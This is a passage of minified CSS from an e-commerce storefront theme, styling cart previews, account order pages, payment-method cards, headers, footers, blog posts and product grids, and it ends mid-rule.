.button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#525252;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:56px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:56px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#525252;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#525252;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:21px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#525252;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#525252}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#151515;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#525252;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#525252}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Overpass,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#151515;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#151515}.header-logo__link:active{color:#151515}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:16px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#151515;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#151515;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#f2f1f0;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#525252;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#525252;text-decoration:none}.footer-info-list a:hover{color:#525252}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#525252;font-size:12px;margin:0}.footer-copyright a{color:#525252;text-decoration:none}.footer-copyright a:hover{color:#525252}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#2b2b2b}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 18px;position:relative;width:100%}@media (min-width:801px){.container{padding:0 1.5rem}}@media (min-width:1261px){.container{padding:0 .5rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:24px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#525252;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:370px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media 